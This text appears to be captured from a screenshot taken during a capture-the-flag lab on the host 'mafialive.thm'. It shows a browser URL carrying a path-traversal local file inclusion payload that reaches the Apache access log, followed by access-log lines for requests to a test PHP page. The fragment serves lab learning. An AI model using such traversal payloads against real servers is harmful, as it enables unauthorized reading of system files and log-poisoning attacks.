 mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././.././.././var/log/apache2/acc
Import bookmarks… Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadg…
Test Page. Not to be Deployed
Here is a button
10.4.66.18 - - [13/Jun/2022:21:05:59 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0" 10.4.66.18 - - [13/Jun
/2022:21:06:01 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 485 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"